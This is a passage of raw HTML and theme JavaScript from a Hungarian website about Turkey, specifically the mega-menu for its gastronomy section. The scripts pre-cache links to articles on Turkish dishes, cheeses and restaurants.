        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "565";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\">\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk\/gasztro\/\"  rel=\"bookmark\" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\">Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
